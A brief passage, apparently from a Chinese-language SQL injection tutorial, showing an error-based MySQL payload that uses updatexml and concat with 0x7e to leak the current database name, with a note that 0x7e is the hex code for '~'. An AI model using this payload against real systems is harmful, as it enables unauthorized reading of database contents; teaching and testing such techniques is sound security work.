 同样,我们也可以查询出database()的值 and updatexml(1,concat(0x7e,(select database()),0x7e),1) #0x7e是~16进制编码